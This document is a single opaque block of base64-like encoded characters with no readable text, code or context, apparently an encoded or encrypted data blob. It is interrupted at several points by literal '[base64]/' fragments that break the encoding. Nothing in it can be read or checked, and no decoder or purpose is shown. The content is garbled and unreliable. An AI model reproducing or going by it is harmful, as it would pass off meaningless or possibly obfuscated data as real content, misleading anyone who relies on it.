mTCiAzDlcOYwqXDh3pHw7bCkFDDmsOeIhbCjMOmCMO7w5A/JWnCvl4pZlHDrsKjRcOUwqYJw4pTMQdbw5XCocK3WsKYwoh0wpTCrMKmcMO/[base64]/DjHzDp8ODGDTDv1RXwo/Ch8KXwoMPwrI0P8K7C0lsfMKnwo00TsOGYsOswqLCjMOJw7/[base64]/Ct8O+wpzDsCfCkTjDqsKywphgDj8kNcOpWnpjw7QXw5dWUsK/w59MeGnDtcOmw73Dj8OYZ8ORwo9nTjLCpHXCpcKOYcOew5/CgMKCwpPCtsOEwrXCmVFHwr8qQ0vCrzBBfELDsDTCnMK3w6zDlUExwoBuw60KwrADacKgbcOpMQjDpMKWw4FMJz9CZMOtNBwFWcKKwrhrNMODI8OiKsOlKwvCnTxYYMOIw7BLw5LCicKWwq/DmMOQVjEzw7V0BcK0wpPDjcK9F8KFOMKww7RGw61rwoPCp13CscKyTmYEfSTDhXXCgzMFeS4gemXDpEnDhA3DvMKGfVMtYMOawp/DpFbDjwDDo8KVwqnDp8OrwohFw7N5AVzDlnXCjR7CpiTDtwnCvcOfEMKhfcKpw7TDkksOT3DCucOcwp5Kw4VUIhvCixNiGgxmwpx6IwcYw48sw47Ck8OkwrMHP8KQwptfVlkPdk/Dq8KjNsOBB8OGcSZ1woxaMcKdbExvwo0yw4A+w7rDgcOXw4A1VC/CucKVw6jDtV5GVWIBacOPYTrCo8KawrcAZ8OMeBs1NcO1TsOiwpgxGXsWV8OLZWjDmSzCvcKuw7/CvcOSfMOYwrgAw4/DusKJHBzCssKuUcO4XzZLRMO8EU/CohsawqjDnwXDvEfCnB/DtxPDthQwwqDDrRXDicOZCj4SLsKSwphLw4sSw4DDkjsNw7t7J8KuWjXCksK1NMOudj3Cqj/DlhQCGxIgAcOHacOyw5cYwp1SGsOiwpDDpm4DZXvDvMKhwpREDcOCBVDDm8ORwoTCu8KOwrVhwq9WWGR9BnHCqi7ChE/[base64]/CusOfIj5kwq5FwrPDvR57AsORw4HCixAmwol2w68oZcOTwqvDoEgzQEEaMcOcBsODwqk8QMOfWW/Dv8K6E8O5KsOhwroiTMOKYMKMwoBjFB/CrwnDmxlqw61mWnPCusKBJMKFwpwbDMKtdsKJbgXCsMOOVsK6w4DChcK+ZkpJwrtMwp/[base64]/DoMKLS1LDksO8JSvCh8O8w57CisKww7UWRcKAw7UFFlzDmiLDsHnCtcOudMKxOMOeJUtbw7jDqiZbwrbCgix4c8OAw4wSBFUrwp7DicOjA8K2IR4LdEbDicK1w45BwprDgW/CvkPCmwHCpXFSwqDDosOXw5UpLcOKw67ChsKGw4EwXMO0wqnCgcK+ZsOgTsOPw5d7EgBGwrfDkR/Dn8ONXsOGw4Y7wq1UO8OzccObw7cuw4EtawzDqAFVw4TCkwYNw7QLIAfCq8Kjw5DCnHPCuCd3TsOKSi/CnsOOw4bDs8OawofDsm5aYMOtwrIYcwvClcOmwrMvCj4pw6jCkMKoFMOgw5l8SR/[base64]/DusOLH1JIw7cQw5zDsS1kw4fCogoVdDTDqG0aY8Otw5HDmU96A8OfcUwBD8OpL1osw7fCpcKEJxnDq8OZwqvDmiIEwqTDo8Oow6A3w6PDvsKNYMOpTRNewq/DqATDlk5pwp/[base64]/DiWrCkjrCk2PDj8OZcwzDjgDDjsOvwpTCl8KYN8KzWcKPEMOEOcOUw63CgMOMwrHDjB0lMh1eaUhxZMKlI8Ojw63CssOuwoVbw7HDjm01Z8KLSy9rPsOLSUNtw7kow7AyMsKNSsOUBMKDRMKbGMK5w7FTeX/DuMOhw7AkQcK0wodtw5/CvS/Cp8OZw6LClMKqw4zDq8Kyw7gcwrZLJsOSw4ZKKyDDgcOce8KDwrMEw6XCs3nCiMO2w4PDqC7DssKDNQZhwprCmBFQbHt8OExwVyJqw7fDgUNFHMOgQcKWKj8BVcKFw73Dm3prd3DClhh/R10NJ2XDrlbDnQzCrwzCmcOmIMOkYcOuCMK6PMOuf0McKSh+ecKiD1Edw67Cs8OwYcKGwr4uw7shw7rDq8OKwodywrzDv2bDmMOSd8K3w4kiFFFWJzHDpTImWU3DqQLCvzoZwqsKwpzCnyJNEcKRGMOYd8KAw6nDsGhRE1zCrMOrwpQ6w6U/[base64]/Cp2/CgRMUwrMXwokIw79+HTDCqmQmwrPDssKUVMKwQF3CuMKuwqEsw5fDjTUBwp8kOS7ClyvCgTREwosYwq5Yw6ZFSFLCjsKlw4sadw9+eQ8fJH5SasOsWywCw5Fww7DCoMOVwrB+Gyl6w5oaPgJzwo/[base64]/CrGDClB/ChXohd8OMHGITwrIpw43DgzTDtMO+wrY3EcK/cS7CgALCvsKWRFrCrmDCskYXR8OPQXQnRVrCjMOYw49LwpsQTMOow7vCo2XCgMOww4MvwrvCkFfDtjETfA7ClHc4S8OnE8KyK8KMVMOHIMODZk/DlsKBOcOSw7HDk8KcJsKBw55gLCjCnXLDjyDCi8O1w7VTDxXCnSzCmVt+wotow492w4FkRWZ+wrY5NcO6w5t3wqx1A33CrMOCw5fDq8OewqdYRzTDmlYcFcOxWMOdw4oOwpLCgMO0MsO3w6XDgFTDkTfCqm/CumjCt8OREybCnUk1FGHCicK3wpbDvMKmw7/CgcOdwoLDhzxHen5AworDq0hhR20vZFoyA8OgwqzCiDxQwrXDmSpEwppeecONHsOvwovCjcO5WCTDosK8ElojwrfDjMOFeSsZw6dQbMO6wp3Dn8OCwpUTw69bw6/CmMOGGsOLKUBEMMK7wqYhw7PCh8KifcKUwrHDnEzCtcKXZsOmEsOmwqo1wobDjS5FwpHDiMOcw5zCkXrCsMOXNcKHX2RiBR8tJTV9w4NYfcKtEMO2w5bDvMOAw6/DhjbDoMKvU0/ChkXCosOSwo03ST0rw74nw6Qawo7Cp8O5w4PCuMKPfcKYJUM2w4pSwoBtwpY/w5vDocO9Lk3CiMKvPX/CrW3CtwzDssOewqbCm8O3UMK0F8KFw64fCsOhJsKww4MRflDCqUbDtMO+w53DqHMwH8Kjw6I2TFUTbHkJw5/[base64]/CrsKyw65Ew6o6wp7CscOwDMO7w65TYCnDp8O7AMOZwo4Sw5E/w4PDrcOsw5oawpfDqcKtw7hvw4/Cu8KMwpDCkcKNw6ZdK1XDscOHBMO9wpfDsUZnwoLDgVJgw5wqw7E/HMK8w4oew5ItwqzCtUt/w5XCkcOhQCXCsAsXbB0Ow7MMMMK+VldFw60Ywr3DoMOCJ8KGYsOJZx3DuMOqWjzDtsOrPCkwBcOEwo3Dl3/DpzYxE8KQMRvCv8KAISQNYcOZwpvDjcOYMXw9woTDmzvDgMKbwpjCqsOCw7kXwpPCk0QKw7drwoZKw58XcC/[base64]/wrbDl8KAGBPDvcKaw4sqah9rw5Z4w6rCoMOzw7k0E8OLwpnDgT/DgzVgJ8Otwr5eAMKmdBTDgcKBwrcpwqnCjcKFcB7Dg8Oqw4YFw5s1w53CnSkJfMKVDDtFbWrCp8OiBjMlwoTDjMK6NMOow57Cq3A7GsKtbcKnwr3CkHwuXXTCrhhiOcKEN8Ktwr5Lfh3Dl8K9EiYyAwpTHwxdOMK2Y3/Dv2zDv31/w4XDnTJ1wph+w6fCoDjDowssVjrDusKpGz/Dh1Zew6HDvSHDmsKATMKlbiZlw6vCgXzCoGQDwqDCn8O/NsOWK8ODwo7DhMOOe0pYB0LCqcOyEh/DrcKCSMKhCMKnTS/DuwNrwqrCgyrCvwXDlAIwwp/Dg8KiwrzDjm1WYMO4wq99KTlcwrVpw6J3GsO4w6V0wqgQKFlHwrx/asKQw7TDlMO/[base64]/dBbDnztAdMKyHmbCp2p0CcOyN8OjwpxkScO2WsOdM8Oiw7lrDxVUV2bCs2zCvWjClG07UG7Dv8K/w6rCocOUGj3CghLCq8Obw5rDliLDscOFw7FEJiPCtl03LgPCo8OXVl5BwqHDt8O7bhJMbcKBF1/[base64]/DrMKKwq5+w4XDilQIwobDqlcgU8KicV7DkUrDjw/DvxTCtsKmw5wOTcKhZ8ONH8KFYsOdwpjCrsKvw7p8w7pDw4RobGvDo3zDuMKUPsKDw4smwqfCuljDvsKbMWdtZ8O6D8K8eHTCtsOraDEdH8Kmwq1MQxbDin1Ww5oqacKbZ1EDw57CjFrDosOrw4BgHcO/[base64]/bsOiwozDvxHDsWrChlkBL8Ozw40tw4x0wr97UGTCtcOyT2ISG8ObcCQ1wqwvEmvCg8KOwr4eZcOjwrk3wpnDqcKJw4Jzw5/CsTDCl8Obwp0jw4bDjMKOw48fw6QmA8K1GcKdSTYRwrfCp8K/w4PDrlDDmjMhwo/Cijk5MMOpIUE2w6Iswp9PNhnDpWh/wrJcwqTCucKIwqvCm3tOMsKqwrXCgMK9GcO8FcORw7dHwrTClMKXRcODX8KySMODXGPChQ9SwqXDpMK0wqHCnCLChMO/[base64]/DrClVdwc4wofDrjHCnMOpw7zCl8OFw7V5cMKrwpl8DRR7wrB7w7xqwqDDv3w7wozDkTktB8Olwr7Dt8Kbc3DCgMOkIsOmMsK4Ojktc0vCgsOtWcOGwq5Dw6PCsiEIwr53w7XCn8KfD0lLdS0mw6fDrkHCl1/CqnPDrMOVH8Orw4bDg3TDo8K7RhDDkT9+w45mfsKqwrbCm8OlCsOWwr3CiMK9GXfCrjjClA/[base64]/KD/Dgghuw4UOw4zDisOGE8OQMMOxeX8pWhzClH0bwqDCmzTCqBlBDnNuw55TYMKRw7dHZTrCg8O+T8KeQcKeNMK3WiQZbhnCo1PDqMOMfMKoX8OFw6XDuTLDjcKMBAwRD2/CkcKYIBBXPDcYYsK+wprCjzPCjRPDvzwKwpMswofDiC/CsBd6IsOsw6rDvhjCosK8EW7DgTNSw6vDsMO/woQ6w6QIecOJwrHDvMOJOVl/YB7CqgMyw48Gw4UFQsOMw6fCsMKLw44Ww6EwRhYwYX3CpcOvDiXDh8Odf8KdbgbCm8Kdw67Dn8OQOcOtw48HUyYfwqzDqsOoBFPCh8Ocw7bCicK2wrITLcKCSm8HAExbIsOASMKXScKQdjrCtFXDhMOpw6BgZX/DksOZw7vDqCFDfcKTwrd3w7BBwq5DwrnCmyY7YSvCjRXDl8OnHMKgwqlPw5fDlcOeworCjMKOVXpCfF3DsUQbwq/DrQM2B8OARsKfw7vDicKiworDs8OGwqkuJcOhwqHDosKdX8K/w4QrdsKnwrvCl8OlesKuOl/CuibDjsOgw6hBIG0rdcK2w63CpMKFwpBow7tLw58awrFdwqs4w5tLKMKmFBwRwpfCm8OewqTCnsKcbj0IwozCvMOzw71YaQjCp8OvwppvdcKTeF5SBsOECnxzw4lHasKpFSRhIMOfwrUAG8KOaSvCr10Yw6tTwp/[base64]/[base64]/DkcKew6AcwqkDS8KTwrN1KcO8w4DCuELCkU7Dr8Orw5BFX1R3w5VGccOncUUSwrcoPMKVw5DCvE5tE8KAZcK6JcKjS8KsISjDn1TDkMOwX8KiD2N3w5BmfTDDrcK2wpU/UcKcbsKEw5LDvDPDvx/DrBx0CMKdIcKBwoLDrSPDiA9DTgvDhjQAw6drw5dvw7vCrWjDv8OcISLDj8OSwq9dQsK2wqbDpU3DucK7wpMww6dTcsKbIcOGH8K9fsK5BsOdTUvCtG3CgMO7w6bDlzvCqj8nw78JNnnDkMKuw6vDjMKgbU/DmwTDg8Kzw7/DiHJqa8KfwpNWw7zDjCHDr8OUw7kUwr8pdmTDrRsDUjnDt8OTYsOSIcKhwr/DgAsuY8OIwoYyw6fCuXs6XsOgwqwewqLDk8Kdw7JfwoMrIgxSw6Y5Mw7ClMKcwo0Xw4vCvhA6wpESTiNTAFnCvExBworDv8KMSsOYJcOrDTfDucK9w4/Dl8K1w7JIwq1tBA/CtRLDthVEwqvDm1MmNmLDll1hdAYxw43DlcKAw69yw7PChMOvCsOWJMKVCMKzFk59wr/DmQrCuhDDiwTCq1nCkcK8OcO/V3EzMH5PMMO/[base64]/[base64]/CpWsywox3wpTCvxvDgsKuS1pfw49+w4VmXD/Dt8OPXFDCr2oMw4N+w7AVEsO/[base64]/DpcOOEy1Rw6nDkMOfwp54w4rCgcOjworDiMOFE1PDgGnDsGzDpUTCtsKvNDLDkUYHUsO0w4cKL8OlWMOzw5kyw6zDhVHDuhQ+w7bCq8Obw4UFdsKSIjoyDsOgOELClBLDgcKNaAAMXMKDXzUiw7JQRW/DhgwyOH3DosOKwrQ3FmrChXHDmkTDtBtkw7AOw6XCh8KEwqHCpcOyw43Dr1XCqcKYL3bCpMOuA8KxwqY1NcK1NcOrw7VowrE8BUbCly/[base64]/[base64]/[base64]/fcK+U1YnM8Kfw79wPD0FwpPCjhrCiSZXw5HDmVDCrEHCu1Rrw6c6wqHCoWhWKDzDm2zCkcKuw6Jiw7NYAsK3w4/DgGLDvsOLwqJSw5TDi8Ojw4PCkDnCrsKww7ECacK0bzTCtMOSw4lldGByw4cNaMOywofCoHPDqsOUw77ClxjCosKmclLDszPDoDzCrCR3P8KZO8KMYMKXDMKSw5ltbsOsQUlowoZ5FcK7w7DDuTwDGV9fdmQyw5DDjcK8w7IofsOQPxI2LRx/IsOpI1NHIwFHLSBOwokYb8Ocw4UNwrnCl8O9wqwlZQoPGsKSw5pnwobDlcOsZ8OGeMKmw6LClsKWCW4uwqHCvsKkBcKSRsK0wpPCp8KZw49jFCglYMO/[base64]/wr4wIj9AIgDDpcKvdGLDmMOawojChzrDuDjCjsKXCcKEw6dZwq3CtVZ1LAcLw4LCiDDDncKMw5PCtHcqwpUew7hiQsK2wojDvsO+N8K5wp9cw614w4IhYkhcPgvCj1zDuXTDtcK/MMO/HzQgw6xzcsODKgtXw4rCs8KZSkLCocKIMU9uZMK+W8OyGk/DhGM3w5pJCGjDryYtEGbCgsK2E8Kfw6zChklqw7EHw54Owp3DhDtBwqLDtMOmwrpRwrjDt8KSw58PTMKGwqDDkj0HTsKXHsOHByk/w71kVRPDh8KeZMKSw7EzacKJV1/DrVHDr8KWwo3CgMO6wpNrOMOod8KrwpTDjMKww5hMw7/[base64]/[base64]/Do1fDiHrClkciH8K1wotbLMOBwoRawqHDr0/[base64]/CtEdmJgcQwrtrGMOzwqsBVcKOwok+w7w9eMOvw4jDunQ5wpXDqCzCosOeaDbDuMKRJcOQf8KuwpXDkcK3Jn8TwobDgRBXFMKJwrcQUzvDlxYew49WJDhPw7/DnTZxwoHDusOtfcKEwqHChBnDg3ksw53DiAddL2FGRWbDkRpXCMOXciPDscOnw414bSxKwpUewqIyKmnCrsK5flBmM1M5wqXCtsOWEAbCoFvDl2ZeZMOjV8K/wrs4wrrChsOzw6nCncO9w6cMEcKpwpFgHMK7w4PCkVPCssOgwrXCuVRsw7XDnhPCiS7DmcKMWiTDr3Ftw6/CnBIzw4HDpMK2w7nDtCjDosO4w6tbwobDqwnCu8K+MgM/w53DszfDvsKxeMKDf8OjDhLCskpsdcKNcsK6FU3CpcOIw7xAPFDDiFUmGsKRw4/[base64]/[base64]/QCnDqGbCsSLDkMOrUToVw7XCmMOSeBLDh8OGZMKUwqcwWcKIw7w7bCJnYSMpwqPCncO1V8KJw7TDs8OXX8Oawr1hcMKFIBbDvlHDkmHDn8OPwrjCl1dGwqV/CcKEKsKlCcK9O8OHWC3DsMOZwo4yGhHDrlpbw7PCjyJiw51celtVw7ALw7kfw6/CksKsccKqSh4Hw7V/OMKewpnDicObWzvCrH8VwqU2wp7Dv8KcPDbDoMK/axzDrcO1wp7CssOLwqPCqsKHTcKXClnCjcOOF8KtwpJlQAPDnMKzwp44dcOqwoHDsSFUXcOse8OjwqbCisKKTCrCpcKZQcO4w5HDg1fChhnDtMKNTAAow7/DlMOSZyMdw4Jrwql7TsOOwq5EGMOWwoHDoRPCow4bPcKBw6HDvHpLwrzCqws9wpBSw7ZuwrUTc0HCjB3CoRXChsOSIcOzTMKlw53Dj8OywrQ0wqLCtcKhEMOWw4F8woNRThAwIxofwrLCjcKaCl3Dv8KedcKfCMKBDSvCuMOrwr7Dqm4qKgbDj8KXesO3wo4nHS/[base64]/DlsKIYQrDlyzDo8KTCcOhw7fDgMKrw5cww6odw7EIw5gTwpfDp0lSw7zCm8OkMnwKw65swphYw5Efw7UvPcO8wpDDoixyIsKvGcKIwpDDq8KNZFDDuHnDmsOmMsKJJVDCnMO4w43Dr8KBZFDDjW0sw6I/w63CkHh4wrIyGFzDs8KgX8OxwpTDmWclw7keeGfDl3LDpxQ/[base64]/LmPCqyxow6fCocK0dsOJw5rDnFjCiknDi0HDqizCjcKnw7PDm8Kow6gtwoDDqRLClcKoJ116w6Elw5XCo8OGwojCr8OnwqZtwrHDscK4CGzCv1DCllF+LMO8WsOWNVl/dy7DkVx9w5c5wqLDq24swoEtw7NDHTXDksKJwofDlcOgbMO+N8OyXEXDtAvChFrDv8KcJGbChcKbESk3wqLCs3DCpcKSwpPDmSnCiyw4wpxdScOdMUQYwoUwHyzCmMK9w4t/w449WirDuQhqwrF3w4TDjGnDrsKxwoV4AyXDhDLCjcKjCMK/[base64]/Dqy1Iw4kyTMKZNsOgVifCuSsqWR8Iwr7CtUgOSTR/fsKIKcKSwr8lwrpIYcO8Ng/CjHfDtsKmEm/DsglPIcKpwqDDt2jCpsKpw4lZejjDk8OPwpfDs0cLw7/DukXDvMOfw5PCrRXCh3/DtMK/[base64]/wo5bw6LDu8K7UMKVNikDwpPCssOTQiJ9wqUMw7dvWDvDssKHw5QVRsOgwpjDjTltacOFwq7DmBVQwqZqOsOwXnnCrk/ChsKIw7Z5w6nCisKCwqLCucKmSEbCk8KYwro1a8OewonDvyELw5lPaC06wqEDw7/CmcO+NzYaw6Izw5PDj8OLRsKLw7xTwpB/R8K1w7kQwr3DokJ5GCE2w4ADw4nCpcKhwr3DrzB+wrNnwp/DhVjDo8OFwr4BccOBVx7CsW4vVH3DucOaDsKFw4gldnnCjkQ6bcOCwrTCgMObw7DDrsK/[base64]/KnlTw4zCpSUDRFhvGibCm0Bzw6zDomrCnxLDgcKQwoDDgjEewqtMPMObw4jCoMK9wqPChxgTw7dkwozDgsKYJjNYworCqsKpw5/CoyjDkcOAITkjw71HZVIMw4PDjQAEw6Jzw7o/d8KrXls/wqd0K8Osw7cNCcKHwp/DosODwo0Xw5nCicO0ZsKZw5jDlcOzOsOQZsOMw54awrvDljpHPxDCix4rPgbDssKxwq/DgcOfwqjChMOZw4DCh1Vjwr3Dq8Kiw77DrBlAKcOEWjQQQRnCnzHDuGvChMKfb8ODTzUXMsOBw40VdcK/L8O3wp5PHMKfwr7Ds8O6wq04Ty1/RnB9wo3DhDBZFsKKZA7Dj8KCWgvDjy/Cq8Kzw6F6w5/CksOuwrMKKsKmwrwew43CiE7Ci8KGw5Y3WMKYPzLDm8KWUi11w7pNaUbClcKew4jCgsKPwooCeMO7JGENwrpTwqxnwoXDlCY0bsKhw7jCo8K8w5bCg8Ktw5LDmAFDw7/ChcKbwq8lVsKZw5Iiw7TDjmPDhMKnwrbCmSMTw7JCwqnDo1DCtsK4woZSeMOgw6DDlcOgcV/CkhxPwofCpW5TRsKawpoCGnbDisKHaFnCt8O/TcKzPMOgJ8Kdfl/[base64]/DiFsDWMKRwrU2w5JAYsKRMsO0woxKKCQhLMK0wr/CjArCiVEyw5Zpwo3Cg8Kcw649dXPCsDYtw4RAw6rCr8KqRBs6w7fCnzA4KCpXw7zDhMKdNMOEw7bDicOCwovDncKbw6AzwqtPHxFZcMKtwq3DkRBuw4nDtsK1PsKfwoDCmMOTwpXDqMOTwq7DocO1wqXClQ/DnEbCncKpwqtRUcOhwp4QEHbDpQgaHTLDucOFDsKxS8OQw57ClzNbJMKIL2/DssOjd8OSwpRDwqhWwrp/A8Knwodwd8OCWwhKwr0Mw43DvT3DoBszKyXCtEXDsD9rw4QLwqnCpVM4w5PDqcKfwo0iA17Dj2fDj8OLKT3DtsOrwqRXF8O7woPDjBQ/w7I0wpfDk8OQwpQuw6dNPnXCvjEuw6FVwpjDtMO/KU3CiDAbFWHCh8OgwoQgw5fCnQjCnsOLw53CncKjCXgqwqBuw5QMP8OqdsKew4/CqsOjwpTCvMO0wrgFfGDDqndsBDVAwqNcB8Kaw6dzwqNCwpnDnMKhccKDIAzCnGTDqGnCjsOXOm8+w5HChsOLeALDkFIHw7DCmMKCw6bDpHEewqEmIm/[base64]/DslrDtgDCmGNew5/CjE03E8KPRnfDqMOABcKYw5PCgClSccKyJV7CmGTCuDEIw6RGw5nChSvDsEHDt2/CoEJJTMO1GMObIcOjQH/[base64]/w7EqwrYlwoLDp3LChW0Sfypyw4XDiTJ2w6PDhcO/w4rCpCYyLcK/w4QOw7fCgMOdZMOcLSnCkiPCiXHCiDxtw7JawqbCsBhOZMKtWcO6dcKXw4p4IEdFOQzDhsOkQ3w0w53CkEDCiALCkMOWcsOuw7M0woJmwqY8w5LCrS/CmhtaehY+anXCnlLDlBnDuiVIRMOMw6xXw6HDjEDCqcKswrzDt8KwRRfCusKhw6J7wqHCtcKgw6w7ecKoA8KpwprCpcKtwo1Jw5FCPcK5wqnDncOEBsODwqtsLcK/[base64]/[base64]/DksKcwqXCgFVqw78pCGhfwoLDpRDDpMOFw7EDw5R5NlPDvMOQQcK0CWtuYsKPwpvCgFLCg0vCrcKoKsKuwrxdwpHChSo6w6oKw7TDs8O/[base64]/woLCg8KRw6/CjMKRw7Ylw5nDtHZPwoPCocK/w6/Dr8Oow57CqCAVwqwpw6jDt8OhwpXDjUXCt8ONw715FSZDBnPDgEpnJTvDpwLDqSJ/UMKBwoXDsELCq0diGMKYw4FRIMOeGyLClMK5wqtVDcOsJxLCjcOcwr3DpcOCwpzDjBfCuHtFFSU4wqXDhcO0FcOMXmhYdMK5w5N+w5nDrcOawq3DssKFwoTDi8KXCHTCgEAxw6lJw5jDgsKrSh/CvQkWwrUPw6bDocOdw5jCqQw+w43CoTQkwqxSLFTDqMKDw6PCl8OILDxJEUR9wq/CnsOIP1LDmz9jw7PCgWplw7LDh8OjTRXCtBXCkSDCpQLDj8O3WMKSw6BdHcK9UMKow4c4ScO/wpJGJsO5w4l5GlXDocKqUcKiw5sJwpwcIsKQwpTCvMO4wr3CjcKiBSJ9ZQJ1wqwPZ0jCuntkw4XCnXswdWTDgMK+FA4nJVrDkMOHw60+w4XDqm7Du1fDh3vCnsOmfnsJFU8oF1wfdcKNw7ReIS4ZXMO+QMO+FcKEw7dtX1IYTy5pwr/Ci8OHfnUDHRXDjMKfwr1hwqzDnFdkw60dBQsHdMO4woIVN8KXIHxIwqPCpsKswqwTw5xdw44pJsONw5vCn8ODYcO+eDxnwqLCvsOAwo/DkEfDoC7Dq8KBU8O4EHYIw67Ci8KRw4wASWd6wp7Du1TCtsOQTsK9wqtsYhTDiBLCs3hTwqxnLjddw519w6HDncKbPUzCmQfCvsKFRhvChz3DjcOEwqt1wq3DiMO1DUzDh1E7Fh/DsMOrwpfDocOJwrt/d8OkNMKLwqk7Mz5oIsOBwoAcw7BpP1ImPBAfXMOSw7MQIBcmeivCoMK5esK/wq7DhBPCvcKaTmrDrhjCil4EeMOBw4Ycw5HCl8KZwox/w6tRw7IVMU0XFk9fH0bCtsK3SMKQAiwiUMO1wqI7ZMOgwoZ4TMK/ACxQwrpIBcOfworCqsOoW0tEwpohw4/DmQjCtcKIw6h8GRjCgcK8w4TChwZGAMKNwoPDvk7Dp8KAw7Jgw6h3JVrChMOlw4jDs1jCq8KcWcOxQwgkwpbClGI5SHtDwr0Bw6jDlMOcwq3DqcK5wqvDkGrDhsKJw6BBwp4Ww4FBQcKiw4HCnx/CsBfCmEBmKcKHasKae29iw4kfZsOuwrIFwqFfeMK8w4sxw6d4fsK9w4A/[base64]/C0jDpcOjw4wcwofDm8K7TMOPw7/[base64]/CisKZw4ErC8OBwo8gw5DCpBTClj5dw6bClsOjwogkw4sBAcOcwo5ePkNSaMKAWAnCrRfCuMOwwqxBwoJww6vClFbCpwxVe2YnJcOfw47CisOqwpBjQUoKw5M9Fw/DgigUdHEAw5pCw498McKrO8K5CmfCssKgNcOxGcKVRkvDh11DGDQowrF/woIzYnIAP0M3wrjDqcOfJsKTw6vDtMOmLcKawrzDjWoxZ8KhwrkpwqxxbC3DhH/CjsK5wrnCvcKiwpbDkwpOwpfDn3Bnw5Y8XH9xccKqc8KMF8OMwoTCqMKJwqDCk8KHI3o8w69lBcOsw7nDuW1kW8KcXsKgbcOawp7DlcOsw7fDvT4vDcK2bMO5aENRwoLCrcOYdsO5WMKBPk4Uw7LDqTZtFxsBwr3CmhXCu8KDw4/DhHjClcOCPD7CmcKsD8KewpLCt01QH8KFMMKbWsKnEMO5w5bCo1PDvMKgc3USwpA3AsOUDVtAN8OsJsKmw5nCo8KSwpLClcO6BMODAQJZwrvCl8OSw4k5wrnDjGLCk8OjwqrCqUvCpC3DqlMJw4nCv1B8w6/CrxPDuXZOwoHDgUTDicO9RFnCs8OZwqh4dcKoCj40AcK+w59gw5DCmsOtw4XCj0wkU8O9w4rDq8KVwrs/wpgMXcK/UXXDiVTDvsKxw4vCvMKgwoB1wqrDgELDpD/Cj8KCw5l5Zk1aaX3CiX7Cii3CssKkwo7DvcKLGsOGTMODwpVNL8OOwpFjw6Ulwp9ewpRPCcOawpnCrRHCn8Kdb1cVA8Kewo7Dt3Zdwo13FcKDBsK1WjzCgHx9L0/Clm5hw4ZHTcKzCcKUw4vDtHPDhzPDh8K4e8OTwp/CuEfChkjCrmvChTddYMK2wrrCgScvw6JcwrPCn1UDIVxwRzM7wo/CoDPDncORCSPCh8OHGzx8w6Yzw7BBwoBjwrjCtlMXw5/Dgy7CncKlCnPCtgQxwq7Dl2p+KgfDvwF2M8OBYGPDgyAJw4TCqcKywr4hQ2DCvWVPM8KEHcOewqDDuDDDu1jCisOQB8KLw6zCscK4w7MgJVzDvsO/SMOiw7MbDMKew7cewprCrcK4FsKpwoEHw6szTMOYVGrDsMO7w4tjwo/DucKew4jChMO+GxvCncK5Mw3Ck2jChXDDkMK9wqQkSsOvdlYcIAVoZHwzwozDoh88w6HCqXzDucO3w5wXw7rCqC0iDQ/Cu1gBPxDDjWk7w7w5KwvDpsO7wpHCvRJWw4prwqPChcKiw5PDtCDCpMOxw7kjwrTCqMK+Q8KhJE5Tw5gZC8KkJcKUWgVxfsKmw4/CtBnDgk9lw5tBDcKew6zDh8O/[base64]/wrtSD8O+w6lybC3CkE3CuBjCtMKST8O5w5/Dkislw6gUw5A2woJDw7Ufw5VnwqBVwqHCpQXDkR3Cmx3CmWt6wpdzZcK/wpxMBh9YEwA8w5AnwoIYwqjDlWhAc8KwSMK/AMOSwrnDlSdyLMKpw7jCsMKaw7DDiMOvw5fDniJ8wpEwTVfCl8KFwrEYLcKTTzU1wqkpW8OnwpLCiUYIwqbCpTrDu8OUw6gyDTLDmcOiwrw7WC/DucOLG8OBEMOhw4Aqw5A9MRjDrsODP8OyGsOTKiTDi300w4TCl8OjF2TCq3zDkXRBw6zDhwoxCcK9YMO7wqvDjUAwwozClEjCtD3CtEbDrFfCvRXDgsKSwotXSsKbenHCpwbCrMK/RMOTVyHDpkTCvCbCqy7Cg8ORGiNww6tQw4jDuMKBw4DCsHjCu8OVw4PCg8K6WxfCvArDi8OxJcO+U8OWRMKkXMK0w6rDkcO9w59aWmnCoiPCq8OhVMORwpXCgMOURlwjccK/w4RgXCs8wq5dWyjCosOtEMKrwqcpKMKRw4AhworDicK6w4rDmMOjwojCu8KMeVHCpiIRwoXDjwLDqF7CpcKlL8Oiw7VcBsKqw7ZbcsO5w4pLYFAhw4wNwo/CucK4w6fDn8OtW0JwSsKywqTCsX7DiMO6YsOgw63CssO9w77DsC7DlsODw4liO8KLW3wzL8K5NFfDjAIgQ8O6aMKQw7RhYsOYwrnCtggNAVoAw5ASwpbDjsO1w4vCo8KieD5IQsKrw58mwoLCuwdmeMKgwqvCtcOlBzpwFcOKw6tzwq/CtsKVFm7CtGrCgMKTw7NWwqvDhcKLfMKpOw3DksOgEEfCm8Otw6zDpsKNw6lsw6PCsMK8FcKzUMKJQ2rDo8OrKcK1w4tEJSdMw7LCg8OTfXAqFMO6w6AQw4TCusOaL8OcwrIew7I6T1Fjw4hOw4FCLAtAw48JwpvCkcKdwpnCqsOiDV/[base64]/w64bNMKmw7fCu8OzIynDsULCscKpBMKUw5EFw4bDscOUw5zCj8KMVW/DvsOuLXDDusKYwoPCksKSGzHCjsKxcMO5wpcywqXCmsKbRBrConAlfcOEw53CqA3DpHtzYyHDtsKNblfChlbCs8K3BCM0NlnDmxPDisKjXxDCqnLDj8OQC8OQw6Ayw6fDnsO/wo5iw6/CtQxawpDCpxPCrkbDpsOUw4ImeSvCrsK5w5jCug3DsMKPO8OCwr86CcOqIEfCkcKkwpPDqELDs0hKwqJmGDMXNRIZwoZHw5XCmVMJQMKxw4cnQcO4wrfDksOWwpvDsAdIwq0qw6tSw4lHYgHDtDU9MMKqwqPDpgzDqhp+BRPCoMO6HMOPw7vDnFDChGpOw589wrnDiS/DlFjCjcO6KcO+wpBtKm/Cu8OXOsKXRsKZWcOacsO0GsK8w6PCo1p3w4lYIEs8wr5OwpYEEnkSBsOJA8Ovw5LDhsKcMknCvhB1YSLDqjDCtBDChsKmZcKLeRrDhQxhZ8KdwpvDqcKuw7woeHBPwqw8QArChkRpwrwdw5V1wqHClFnDrcOOwo/[base64]/DiPDpWxjw6nCsDhSwozDoi7DosOvRwZNwq4EcDISw5trdsKpfsKGwrFWIMKXETTCug1gaRvClMOoC8KdDwkzE1vCrMO3HhvCqnjCsibDhX4Zw6XDk8OResKvw6PDk8OKw6bCmmQaw4HCkQrCoDHDhSlsw5Rnw5DCu8OZwr/[base64]/CsOLEg4AOMKUwqzDp8KywrbCglPDq8ObMcKqw7nDlsKZOsKMX8KKw5NWNUMzw4/ClnnCn8OAT2bCjk/DsU41w5nCuytDfcKNwpLClTrCkBBpwpxNwqHCtxbDpjbDiAXDtcKAF8Kpw4QRcMO5ZFXDusObwpvDn3gRH8OJwofDoS7C